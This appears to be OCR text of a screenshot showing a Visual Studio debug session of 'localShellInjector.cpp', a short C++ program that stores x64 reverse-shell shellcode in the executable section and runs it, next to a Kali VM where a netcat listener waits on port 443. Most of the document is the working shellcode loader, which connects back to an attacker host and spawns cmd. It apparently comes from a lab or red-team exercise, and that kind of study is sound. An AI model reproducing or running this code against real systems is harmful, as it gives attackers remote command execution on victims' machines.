 Debug
x64
Continue
Live Share
Process: [0x28EC] localShellInjector.exe
Lifecycle Events
Thread: [0x1CBC] Main Thread
ocalShellInjector.cpp
localShellInjector
(Global Scope)
main()
1 #pragma section(".text")
2
3 __declspec(allocate(".text")) char goodcode[] =
4 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
5 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
6 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
7 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
8 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
9 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
10 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
11 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
12 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
13 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
14 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
15 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
16 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
17 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
18 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
19 "\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x38\x66\x41\x54"
20 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
21 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
22 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
23 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
24 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
25 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
26 "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
27 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
28 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
29 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
30 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
31 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
32 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
33 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
34 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
35
36 int main()
37 {
38 (*(void(*)())(&goodcode))();
39 }
40
Diagnostic Tools
Diagnostics session: 0 seconds
10s
Events
Process Memory
100 100
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
Enable heap profiling (affects
CPU Usage
Record CPU Profile
Memo... Modul... Disass... Diagn...
Memory 2
0x0000000000000000 ?? ?? ..
0x0000000000000002 ?? ?? ..
0x0000000000000004 ?? ?? ..
0x0000000000000006 ?? ?? ..
0x0000000000000008 ?? ?? ..
0x000000000000000A ?? ?? ..
0x000000000000000C ?? ?? ..
Solution Explorer
Team Explorer
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
01:00 PM
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvp 443
listening on [any] 443 ...
Right Ctrl